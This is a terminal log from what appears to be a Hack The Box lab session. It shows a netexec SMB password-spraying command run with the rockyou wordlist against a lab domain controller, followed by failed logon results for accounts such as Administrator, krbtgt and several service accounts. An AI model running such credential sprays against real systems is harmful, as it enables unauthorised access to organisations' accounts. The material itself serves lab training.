 (Dirty㉿kali)-[~/ctf/htb/medium/monteverde]
$ netexec smb 10.129.228.111 -u users -p rockyou-utf8.txt --continue-on-success
SMB 10.129.228.111 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Administrator:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\krbtgt:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Administrator:123456 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:123456 STATUS_LOGON_FAILURE